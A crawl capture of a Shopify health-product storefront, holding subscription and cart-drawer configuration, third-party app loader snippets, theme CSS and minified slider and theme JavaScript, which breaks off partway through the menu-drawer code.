{{discount}}","padding_bottom":10,"divider_placement":"top","show_divider_line":true,"show_savings_text":true,"frequency_select_label":"Deliver every","show_strikethrough_price":true,"show_frequency_select_label":true}},{"type":"upsell_buttons","settings":{"padding_top":10,"padding_bottom":20,"primary_button_text":"Start Saving {{discount}} Now ⚡💰","secondary_button_text":"No thanks, I’ll PAY FULL PRICE"}}],"advanced":{"drawer_settings":{"z_index_enabled":false,"drawer_width_enabled":false}}},"upsell_config":{"upsell_delivery_frequency":"default"},"passed_activation_ready_schema":true,"flow_id":298140},"enabled":true},
      cart_overlay_preview:{},
      cart_drawer:{"config":{"config":{"cross_sell":{"enabled":true,"config_list":[{"trigger":{"type":"any"},"cross_sell":{"type":"smart_select","number_of_products":4}}]},"upsell_cart_items":true,"shipping_progress_bar":{"enabled":true,"required_amount":50,"required_amount_type":"discounted","subscriptions_unlock_free_shipping":true}},"settings":{"theme":{"link_color":"#467c99","error_color":"#EC3D10","muted_color":"#535a5d","accent_color":"#16833a","padding_left":24,"border_radius":"full","padding_right":24,"primary_color":"rgba(38, 133, 59, 1)","secondary_color":"rgba(224, 127, 45, 1)","background_color":"rgba(245, 249, 252, 1)","foreground_color":"#000000","primary_foreground_color":"#ffffff","secondary_foreground_color":"rgba(255, 255, 255, 1)"},"advanced":{"selectors":{"cart_count_enabled":false,"add_to_cart_enabled":false,"cart_trigger_enabled":false},"drawer_settings":{"z_index_enabled":false,"drawer_width_enabled":false}},"templates":{"empty":{"body":{"blocks":[{"type":"text_area","settings":{"text":"\u003ch2\u003eYour cart is empty!\u003c\/h2\u003e","padding_top":0,"padding_bottom":8}},{"type":"empty_cart_button","settings":{"button_text":"Continue shopping","button_action":"close"}}],"alignment":"center","padding_top":0,"padding_bottom":0},"footer":{"blocks":[],"padding_top":20,"padding_bottom":20,"section_divider":"shadow","background_color":"#FFFFFF"},"header":{"blocks":[{"type":"cart_title","settings":{"title":"\u003ch2 style=\"font-size: 24px;\"\u003eYour cart ({{items_count}})\u003c\/h2\u003e","padding_top":16,"padding_bottom":16}}],"show_divider_line":true}},"line_items":{"body":{"blocks":[{"type":"line_items","settings":{"upsell":{"display_type":"button","text_discount":"Upgrade to Subscription \u0026 Save up to {{discount}} 🚀","text_no_discount":"Upgrade to Subscription 🔁","frequency_select_label":"Deliver Every... 📦","show_onetime_frequency":true,"onetime_frequency_label":"One-time purchase","upsell_in_progress_text":"Upgrading to Subscription… ⏳","text_discount_quantity_upsell":"Subscribe \u0026 Buy {{quantity}}. Save {{discount}} 🔥"},"padding_top":16,"savings_text":"Saving {{discount}} 💸","padding_bottom":16,"show_divider_line":true,"show_savings_text":true,"show_strikethrough_price":true}},{"type":"cross_sell","settings":{"show_title":true,"title_text":"\u003ch4 style=\"text-align:center;\"\u003eGoes great with\u003c\/h4\u003e","padding_top":16,"padding_bottom":16,"display_options":"dropdown","card_background_color":"#F6F8FA","add_to_cart_button_text":"Add","section_background_color":"#FFFFFF","display_products_on_cards":true,"prompt_one_time_option_text":"One-time purchase","prompt_add_to_cart_button_text":"Add to cart","prompt_variant_selection_label":"Options","prompt_frequency_selection_label":"Deliver every"}}],"alignment":"top","padding_top":0,"padding_bottom":0},"footer":{"blocks":[{"type":"subtotal","settings":{"padding_top":0,"padding_bottom":4,"subtotal_text_plural":"\u003cstrong\u003eSubtotal ({{items_count}} items):\u003c\/strong\u003e","subtotal_text_singular":"\u003cstrong\u003eSubtotal ({{items_count}} item):\u003c\/strong\u003e","show_strikethrough_price":true}},{"type":"checkout_button","settings":{"padding_top":4,"padding_bottom":0,"checkout_button_text":"Checkout"}}],"padding_top":20,"padding_bottom":20,"section_divider":"shadow","background_color":"rgba(245, 245, 245, 1)"},"header":{"blocks":[{"type":"cart_title","settings":{"title":"\u003ch2 style=\"font-size: 24px;\"\u003eYour cart ({{items_count}})\u003c\/h2\u003e","padding_top":16,"padding_bottom":16}},{"type":"shipping_progress_bar","settings":{"icon":"https:\/\/static.stage.rechargecdn.com\/assets\/affinity-components\/shipping-default.png","show_icon":true,"padding_top":16,"completed_text":"\u003cp style=\"text-align: center\"\u003e🎉 \u003cstrong\u003eAwesome!\u003c\/strong\u003e—you've unlocked free shipping!\u003c\/p\u003e","padding_bottom":16,"background_color":"#FFFFFF","in_progress_text":"\u003cp style=\"text-align:center;\"\u003eSpend \u003cstrong\u003e{{amount}}\u003c\/strong\u003e more for free shipping\u003c\/p\u003e","divider_placement":"top","show_divider_line":true,"bar_background_color":"#E3EBF0","bar_foreground_color":"#16833A"}}],"show_divider_line":true}}}},"passed_activation_ready_schema":true,"flow_id":299184},"enabled":true},
      cart_drawer_preview:{},
    };
  })();
</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "uwwccs-zh.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "8774fff7-e3a9-4d6c-9b4d-812f777d4900"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0666/3228/6277/files/pushowl_config_env_production_subdomain_uwwccszh_website_id_295417.json?v=1768553193"
</script>




</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F7F7F7;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #1773B0;

    /* Tints */
    --recharge-color-brand-120: #125988;
    --recharge-color-brand-20: #458fc0;
    --recharge-color-brand-40: #74abd0;
    --recharge-color-brand-60: #a2c7df;
    --recharge-color-brand-75: #c5dceb;
    --recharge-color-brand-85: #dceaf3;

    /* Neutral */
    --recharge-color-neutral: hsl(204, 35%, 7%);
    --recharge-color-neutral-80: hsl(204, 7%, 25%);
    --recharge-color-neutral-70: hsl(204, 5%, 35%);
    --recharge-color-neutral-40: hsl(204, 3%, 63%);
    --recharge-color-neutral-10: hsl(204, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #1773B0;
    --recharge-button-secondary-120: #125988;
    --recharge-button-secondary-60: #74abd0;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F7F7F7;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->



	  
  
<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "GB",
    market: "europe",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=uwwccs-zh.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/s/files/1/0666/3228/6277/files/font-stylesheet.css?v=1758023872
body_size: -530
content:
@font-face {
    font-family: 'Tusker Grotesk 5600';
    src: url('https://cdn.shopify.com/s/files/1/0666/3228/6277/files/TuskerGrotesk-5600Semibold.woff2?v=1758023769') format('woff2'),
        url('https://cdn.shopify.com/s/files/1/0666/3228/6277/files/TuskerGrotesk-5600Semibold.woff?v=1758023769') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/revolution.addon.mousetrap.min.js
body_size: 2797
content:
/**
 * @preserve
 * @version: 3.1.0
 * @requires jquery.themepunch.revolution.js New
 * @author ThemePunch
 */
!function(e){var o,r={rx:"rotationX",ry:"rotationY",rz:"rotation",sx:"scaleX",sy:"scaleY",op:"opacity"},s="ontouchend"in document,a=Math.PI/2-.4,t=Math.PI/2+.4,l={x:0,y:0,block:!1};function u(e){l.x=e.clientX,l.y=e.clientY,l.block=!1}function n(e){var o=l.x-e.clientX,r=l.y-e.clientY,s=Math.abs(Math.atan2(r,o));l.block=s>a&&s<t?"no":"yes"}window.RSMousetrap=function(e){void 0!==e&&0!==e.length&&0!=e[0].getElementsByClassName("rs-mtrap").length&&void 0!==revQuery&&void 0!==revQuery.fn&&(o=revQuery.fn.revolution)&&o[e[0].id]&&i(e[0].id)};var i=function(e){o[e].mouseTraps={layers:[],follow:[],defcursor:o[e].c[0].style.cursor},p(e),w(e)},p=function(e){var s,a,t,l,u=o[e].c[0].getElementsByClassName("rs-mtrap");for(s in u)u.hasOwnProperty(s)&&o[e].mouseTraps.layers.push(u[s].id);o[e].c.on("layerinitialised",(function(s,u){if(void 0!==u&&void 0!==u.layer&&o[e].mouseTraps.layers.indexOf(u.layer)>=0){var n=o[e]._L[u.layer];for(a in n.mTrap=void 0===n.mousetrap?[]:n.mousetrap.split(";"),n.mouseTrap={hide:!0,follow:"slider",offset:{x:0,y:0},olayer:[],delay:0,ease:"none",radius:0,block:{x:!1,y:!1},revert:{use:!1,speed:1e-4,ease:"none"}},n.mTrap)if(n.mTrap.hasOwnProperty(a))switch((t=n.mTrap[a].split(":"))[0]){case"f":n.mouseTrap.follow=t[1];break;case"h":n.mouseTrap.hide="f"!==t[1]&&"false"!==t[1]&&!1!==t[1];break;case"d":n.mouseTrap.delay=parseInt(t[1],0)/1e3;break;case"mc":n.mouseTrap.mcenter="t"==t[1];break;case"mr":""!==t[1]&&(n.mouseTrap.radius=parseInt(t[1],0));break;case"e":n.mouseTrap.ease=t[1];break;case"r":n.mouseTrap.revert.use="t"===t[1]||"true"===t[1]||!0===t[1];break;case"rs":n.mouseTrap.revert.speed=parseInt(t[1],0)/1e3+1e-4;break;case"re":n.mouseTrap.revert.ease=t[1];break;case"ro":n.mouseTrap.rotate.use="t"===t[1]||"true"===t[1]||!0===t[1];break;case"rus":n.mouseTrap.rules=void 0===n.mouseTrap.rules?{}:n.mouseTrap.rules,n.mouseTrap.rules.speed=parseInt(t[1],0)/1e3+1e-4;break;case"rue":n.mouseTrap.rules=void 0===n.mouseTrap.rules?{}:n.mouseTrap.rules,n.mouseTrap.rules.ease=t[1];break;case"bx":n.mouseTrap.block.x="t"===t[1]||"true"===t[1]||!0===t[1];break;case"by":n.mouseTrap.block.y="t"===t[1]||"true"===t[1]||!0===t[1];break;case"ola1":case"ola2":case"ola3":case"ola4":case"ola5":n.mouseTrap.olayer.push(t[1]);break;case"ox":""!==t[1]&&(n.mouseTrap.offset.x=t[1].split(","));break;case"oy":""!==t[1]&&(n.mouseTrap.offset.y=t[1].split(","));break;default:for(i in l=!1,r)!l&&r.hasOwnProperty(i)&&t[0].indexOf(i)>=0&&(l=!0,n.mouseTrap.rules=void 0===n.mouseTrap.rules?{}:n.mouseTrap.rules,n.mouseTrap.rules[i]=void 0===n.mouseTrap.rules[i]?{min:0,max:0,axis:"none",calc:"direction",offset:0}:n.mouseTrap.rules[i],t[0]===i+"d"&&(n.mouseTrap.rules[i].axis="h"===t[1]?"horizontal":"b"===t[1]?"both":"c"===t[1]?"center":"vertical"),t[0]===i+"min"&&(n.mouseTrap.rules[i].min=parseFloat(t[1])),t[0]===i+"max"&&(n.mouseTrap.rules[i].max=parseFloat(t[1])),t[0]===i+"o"&&(n.mouseTrap.rules[i].offset=parseInt(t[1],0)),t[0]===i+"c"&&(n.mouseTrap.rules[i].calc="s"===t[1]?"distance":"r"===t[1]?"direction":t[1]),n.mouseTrap.rules[i].len=n.mouseTrap.rules[i].max-n.mouseTrap.rules[i].min)}for(i in void 0!==n.mouseTrap.rules&&(n.mouseTrap.rules.speed=void 0===n.mouseTrap.rules.speed?.2:n.mouseTrap.rules.speed,n.mouseTrap.rules.ease=void 0===n.mouseTrap.rules.ease?"none":n.mouseTrap.rules.ease),n.mouseTrap.whStyle="","shape"==n.type&&(n.mouseTrap.whStyle=";width:100%;height:100%;"),null==n.reqWrp||n.reqWrp.loop?n.lp.wrap('<mousetrap style="position:absolute;top:0px;left:0px;display:block'+n.mouseTrap.whStyle+'"></mousetrap>'):null==n.reqWrp||n.reqWrp.mask?n.m.wrap('<mousetrap style="position:absolute;top:0px;left:0px;display:block'+n.mouseTrap.whStyle+'"></mousetrap>'):n.c.wrap('<mousetrap style="position:absolute;top:0px;left:0px;display:block'+n.mouseTrap.whStyle+'"></mousetrap>'),n.mouseTrap.c=n.p[0].getElementsByTagName("mousetrap")[0],n.mouseTrap.offset={x:o.revToResp(n.mouseTrap.offset.x,o[e].rle,0),y:o.revToResp(n.mouseTrap.offset.y,o[e].rle,0)},n.mouseTrap.offset.x)n.mouseTrap.offset.x[i]=parseInt(n.mouseTrap.offset.x[i],0),n.mouseTrap.offset.y[i]=parseInt(n.mouseTrap.offset.y[i],0);if(n.mouseTrap.radius=o.revToResp(n.mouseTrap.radius,o[e].rle,0),tpGS.gsap.set(n.mouseTrap.c,{x:0,y:0,transformPerspective:null==n.reqWrp||n.reqWrp.loop?1e3:300}),n.mouseTrap.cache={},n.mouseTrap.last={},n._ingroup&&(n.groupparent=o[e]._L[n.c.closest("rs-group")[0].id]),"slider"===n.mouseTrap.follow&&(n.mouseTrap.activeFollow=!0),"self"===n.mouseTrap.follow)n.mouseTrap.hide=!1,n.mouseTrap.block={x:!0,y:!0},n.mouseTrap.caller={layerid:n.c[0].id,mouse:{x:0,y:0}},m(n.mouseTrap.caller.layerid,n.c[0].id,e,0);else if("olayer"===n.mouseTrap.follow)for(var i in n.mouseTrap.olayer)n.mouseTrap.caller={olayer:!0,mouse:{x:0,y:0}},m(n.mouseTrap.olayer[i],n.c[0].id,e,0);o[e].mouseTraps.follow.push(u.layer)}}))},m=function(e,r,a,t){void 0!==o[a]._L[e]?(o[a]._L[e].p.on("mouseenter touchstart",(function(t){s&&((t=t.originalEvent).touches&&(t=t.touches[0]),u(t));o[a]._L[r].mouseTrap.caller.olayer&&(o[a]._L[r].mouseTrap.caller.layerid=e),o[a]._L[r].mouseTrap.activeFollow=!0})),o[a]._L[e].p.on("mousemove touchmove",(function(t){if("no"!==l.block){if(s){var u=t;if((t=t.originalEvent).touches&&(t=t.touches[0]),l.block||n(t),"yes"===l.block&&u.preventDefault(),"no"===l.block)return}var i=this.getBoundingClientRect();o[a]._L[r].mouseTrap.caller.olayer&&(o[a]._L[r].mouseTrap.caller.layerid=e),o[a]._L[r].mouseTrap.activeFollow=!0,o[a]._L[r].mouseTrap.caller.mouse={x:t.clientX-i.left,y:t.clientY-i.top}}})),o[a]._L[e].p.on("mouseleave touchend",(function(e){o[a]._L[r].mouseTrap.activeFollow=!1,T(o[a]._L[r])}))):++t<50?setTimeout((function(){m(e,r,a,t)}),100):console.warn("Mouse Trap Sensor:"+e+" is not existing.")},c=function(e){var s,a,t,l,u,n,i,p,m,c,T=0;if(e.new={x:0-e.group.x+e.mouse.x-e.slider.left,y:0-e.group.y+e.mouse.y-e.slider.top},0!==e.radius&&(s=e.new.x-e.orig.x,a=e.new.y-e.orig.y,Math.sqrt(s*s+a*a)>e.radius&&0!==s&&0!==a?(t=e.new.x<e.orig.x?-1:1,l=Math.atan(a/s),e.new.x=e.orig.x+Math.cos(l)*e.radius*t,e.new.y=e.orig.y+Math.sin(l)*e.radius*t):(e.new.x=s>e.radius?e.new.x-s-e.radius:e.orig.x-e.new.x>e.radius?e.orig.x-e.radius:e.new.x,e.new.y=a>e.radius?e.new.y-a-e.radius:e.orig.y-e.new.y>e.radius?e.orig.y-e.radius:e.new.y)),void 0!==e.rules)for(var d in e.new.rules={ease:e.rules.ease,overwrite:!0,duration:e.rules.speed,transformOrigin:e.origin},r)r.hasOwnProperty(d)&&void 0!==e.rules[d]&&("both"===e.rules[d].axis?(e.new.rules.rotation=void 0===e.last||void 0===e.last.rules||void 0===e.last.rules.rotation?0:e.last.rules.rotation,e.last.x=void 0===e.last.x?e.new.x:e.last.x,e.last.y=void 0===e.last.y?e.new.y:e.last.y,e.new.ufr=void 0===e.last.ufr?{x:e.last.x,y:e.last.y}:e.last.ufr,s=e.new.ufr.x-e.new.x,a=e.new.ufr.y-e.new.y,Math.sqrt(s*s+a*a)>5&&(e.new.ufr.x=e.new.x,e.new.ufr.y=e.new.y,e.new.rules.rotation=Math.round(Math.atan2(a,s)*tpGS.RAD2DEG)-90||e.new.rules.rotation,e.new.rules.rotation+="_short")):"center"===e.rules[d].axis?(e.new.rules.rotation=void 0===e.last||void 0===e.last.rules||void 0===e.last.rules.rotation?0:e.last.rules.rotation,e.last.x=void 0===e.last.x?e.new.x:e.last.x,e.last.y=void 0===e.last.y?e.new.y:e.last.y,s=e.orig.x-e.new.x,a=e.orig.y-e.new.y,Math.sqrt(s*s+a*a)>5&&(e.new.rules.rotation=Math.round(Math.atan2(a,s)*tpGS.RAD2DEG)-90||e.new.rules.rotation,e.new.rules.rotation+="_short")):"distance"===e.rules[d].calc?(void 0!==e.caller?(e.new.width=i=o[e.id]._L[e.caller.layerid].eow,e.new.height=p=o[e.id]._L[e.caller.layerid].eoh,m=e.caller.mouse.x,c=e.caller.mouse.y):(i=o[e.id].width,p=o[e.id].height,m=e.realmouse.x,c=e.realmouse.y),n="horizontal"===e.rules[d].axis?0!==e.rules[d].offset?i*(e.rules[d].offset/100):i:0!==e.rules[d].offset?p*(e.rules[d].offset/100):p,0!==e.rules[d].offset&&(T="horizontal"===e.rules[d].axis?(i-n)/2:(p-n)/2),u="horizontal"===e.rules[d].axis?(m-T)/n:(c-T)/n,0!==e.rules[d].offset&&(u=u<0?0:u>1?1:u),e.new.rules[r[d]]=e.rules[d].min+e.rules[d].len*u,e.new.rules[r[d]]=isNaN(e.new.rules[r[d]])?0:e.new.rules[r[d]]):"direction"===e.rules[d].calc&&(u="vertical"===e.rules[d].axis?e.last.y-e.new.y:e.last.x-e.new.x,Math.abs(u)>2&&(e.new.rules[r[d]]=void 0===e.last||void 0===e.last.rules||void 0===e.last.rules[r[d]]?0:e.last.rules[r[d]],e.new.rules[r[d]]=e.new.rules[r[d]]+.5*u,e.new.rules[r[d]]=e.new.rules[r[d]]<e.rules[d].min?e.rules[d].min:e.new.rules[r[d]],e.new.rules[r[d]]=e.new.rules[r[d]]>e.rules[d].max?e.rules[d].max:e.new.rules[r[d]],e.new.rules[r[d]]=isNaN(e.new.rules[r[d]])?0:e.new.rules[r[d]],e.last.y=e.new.y,e.last.x=e.new.x)));return e.new.x=e.block.x?e.orig.x:e.new.x,e.new.y=e.block.y?e.orig.y:e.new.y,e.new.x=isNaN(e.new.x)?e.orig.x:e.new.x,e.new.y=isNaN(e.new.y)?e.orig.y:e.new.y,void 0!==e.new.rules&&(e.new.rules.rotationX=isNaN(e.new.rules.rotationX)?0:e.new.rules.rotationX,e.new.rules.rotationY=isNaN(e.new.rules.rotationY)?0:e.new.rules.rotationY),e.new},T=function(e){void 0!==e.mouseTrap&&void 0!==e.mouseTrap.revert&&e.mouseTrap.revert.use&&(tpGS.gsap.to(e.p,e.mouseTrap.revert.speed,{x:0,y:0,overwrite:!0,ease:e.mouseTrap.revert.ease}),tpGS.gsap.to(e.mouseTrap.c,e.mouseTrap.revert.speed,{scaleX:1,scaleY:1,rotationX:0,rotationY:0,opacity:1,rotation:0,overwrite:!0,ease:e.mouseTrap.revert.ease}))},d=function(e,r){if(o[e].mouseTrapFrame&&(o[e].mouseTrapFrame=window.cancelAnimationFrame(o[e].mouseTrapFrame)),o[e].MTactiveSlide){var s=-1,a=o[e].MTactiveSlide.getBoundingClientRect();for(var t in r&&r.hasOwnProperty("getBoundingClientRect")&&(a=r.getBoundingClientRect()),o[e].mouseTraps.follow){var l=a,u=o[e]._L[o[e].mouseTraps.follow[t]];if(!0===u.mouseTrap.activeFollow){if(u.MTparent||(u.p.closest("rs-static-layers").length>0?u.MTparent={parent:u.p.closest("rs-static-layers")[0],type:"rs-static"}:u.p.closest("rs-slide").length>0&&(u.MTparent={parent:u.p.closest("rs-slide")[0],type:"rs-slide"})),"rs-static"===u.MTparent.type)l=u.MTparent.parent.getBoundingClientRect();else if(u.MTparent.parent!==o[e].MTactiveSlide&&!r.hasOwnProperty("getBoundingClientRect")){if(!o[e].carousel||"all"!==o[e].carousel.showLayersAllTime)continue;l=u.MTparent.parent.getBoundingClientRect()}var n=u.mouseTrap.mcenter?u.eow/2:parseInt(u.mouseTrap.offset.x[o[e].level],0)*o[e].bw,i=u.mouseTrap.mcenter?u.eoh/2:parseInt(u.mouseTrap.offset.y[o[e].level],0)*o[e].bw;n=u.mouseTrap.mcenter?n:o[e].rtl?-(u.eow-n):n;var p=o[e].clientX-n,m=o[e].clientY-i;u.mouseTrap.last=c({rtl:o[e].rtl,mouse:{x:p,y:m},last:u.mouseTrap.last,block:u.mouseTrap.block,ingroup:u._ingroup,group:u._ingroup?{x:u.groupparent.calcx,y:u.groupparent.calcy}:{x:0,y:0},orig:{x:u.calcx,y:u.calcy},radius:u.mouseTrap.radius[o[e].level]*o[e].bw,rules:u.mouseTrap.rules,origin:n+"px "+i+"px",caller:u.mouseTrap.caller,realmouse:{x:o[e].clientX,y:o[e].clientY},layerid:o[e].mouseTraps.follow[t],slider:l,id:e}),void 0!==u.mouseTrap.last.width&&tpGS.gsap.set(u.p,{width:u.mouseTrap.last.width,height:u.mouseTrap.last.height,overwrite:!0}),u.pPointerStatus="self"===u.mouseTrap.follow?"auto":"none",tpGS.gsap.to(u.p,{duration:u.mouseTrap.delay,x:u.mouseTrap.last.x-u.calcx,y:u.mouseTrap.last.y-u.calcy,pointerEvents:"self"===u.mouseTrap.follow?"auto":"none",overwrite:!0,ease:u.mouseTrap.ease}),void 0!==u.mouseTrap.last.rules&&tpGS.gsap.to(u.mouseTrap.c,u.mouseTrap.last.rules),-1!==s&&!0!==s||(s=u.mouseTrap.hide)}}!0===s?o[e].c[0].style.cursor="none":!1!==s&&-1!==s||(o[e].c[0].style.cursor=o[e].mouseTraps.defcursor)}},w=function(e){o[e].c.on("mousemove touchmove",(function(r){if("no"!==l.block){if(s){var a=r;if((r=r.originalEvent).touches&&(r=r.touches[0]),l.block||n(r),"yes"===l.block&&a.preventDefault(),"no"===l.block)return}o[e].clientX=r.clientX,o[e].clientY=r.clientY,o[e].mouseTrapFrame||(o[e].mouseTrapFrame=requestAnimationFrame(d.bind(this,e)))}})),o[e].c.on("touchstart",(function(e){s&&((e=e.originalEvent).touches&&(e=e.touches[0]),u(e))})),o[e].c.on("mouseleave touchend",(function(r){for(var s in o[e].mouseTraps.follow)T(o[e]._L[o[e].mouseTraps.follow[s]])})),o[e].c.on("revolution.slide.onafterswap",(function(r,s){setTimeout((function(){o[e].MTactiveSlide=s.currentslide[0],d(e,o[e].MTactiveSlide)}),100)})),o[e].c.on("revolution.slide.onbeforeswap",(function(r,s){o[e].MTactiveSlide=s.nextslide[0],d(e,o[e].MTactiveSlide)})),o[e].c.on("layeraction",(function(r,a,t,i){switch(a){case"mtrapfollow":void 0!==(p=o[e]._L[i.layer])&&void 0!==p.mouseTrap&&(p.mouseTrap.activeFollow=!0,p.mouseTrap.caller={layerid:t[0].id,mouse:{x:0,y:0}},p.mouseTrap.mouseMoveID=void 0===p.mouseTrap.mouseMoveID?0:p.mouseTrap.mouseMoveID+1,t.on("touchstart.mouseMoveId"+p.mouseTrap.mouseMoveID,(function(e){s&&((e=e.originalEvent).touches&&(e=e.touches[0]),u(e))})),t.on("mousemove.mouseMoveId"+p.mouseTrap.mouseMoveID+" touchmove.mouseMoveId"+p.mouseTrap.mouseMoveID,(function(e){if("no"!==l.block){if(s){var o=e;if((e=e.originalEvent).touches&&(e=e.touches[0]),l.block||n(e),"yes"===l.block&&o.preventDefault(),"no"===l.block)return}var r=this.getBoundingClientRect();p.mouseTrap.caller.mouse={x:e.clientX-r.left,y:e.clientY-r.top}}})));break;case"mtrapunfollow":var p;if(!(p=o[e]._L[i.layer]).mouseTrap)break;p.mouseTrap.activeFollow=!1,t.off("mousemove.mouseMoveId"+p.mouseTrap.mouseMoveID),t.off("touchmove.mouseMoveId"+p.mouseTrap.mouseMoveID),t.off("touchstart.mouseMoveId"+p.mouseTrap.mouseMoveID),T(p)}}))};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.mousetrap={loaded:!0,version:"6.7.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(revQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.mojohealth.net/cdn/shop/t/22/assets/secondary.js?v=179198819201511992791766292282
body_size: 24405
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}const defaultDirection=document.currentScript&&document.currentScript.dataset.isRtl==="true"?"rtl":"ltr",isRtl=defaultDirection==="rtl";function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),this.dataset.loaded!=="true"&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){this.dataset.loaded!=="true"&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,this.dataset.isUpsellBlock!=="true"||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,this.dataset.isUpsellBlock==="true"&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 